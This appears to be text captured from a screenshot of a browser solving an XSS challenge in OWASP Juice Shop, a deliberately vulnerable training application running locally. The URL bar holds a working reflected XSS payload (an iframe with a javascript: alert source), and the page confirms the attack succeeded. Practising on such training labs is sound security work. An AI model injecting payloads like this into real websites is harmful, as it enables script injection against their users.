 OWASP Juice Shop
CTF | OWASP Juice Shop
OWASP Juice Shop
Ask Gemini
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
N
Begin browsing instantly: Chrome can now launch when Windows starts.
Allow
Search Results -
Congratulations! You just
successfully performed an
XSS attack!
No results found
Try adjusting your search to find what you're looking for.
Items per page:
15
0 of 0
29°
Search
O
L
T
N
ENG
IN
21:26
23-09-2026